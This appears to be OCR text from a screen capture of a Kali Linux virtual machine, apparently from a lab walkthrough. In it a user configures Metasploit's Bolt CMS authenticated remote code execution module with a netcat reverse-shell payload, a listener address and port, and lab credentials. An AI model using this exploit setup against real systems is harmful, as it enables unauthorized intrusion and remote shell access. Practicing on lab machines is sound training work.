 kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10.6.22.147 9:08
root@kali: /home/kali
File Actions Edit View Help
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set lhost 10.6.22.147
lhost => 10.6.22.147
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set USER
set USERAGENT set USERNAME
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set USER
set USERAGENT set USERNAME
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set USERNAME bolt
USERNAME => bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set PASSWORD boltadmin123
Right Ct
Search
4:08 PM
8/31/2024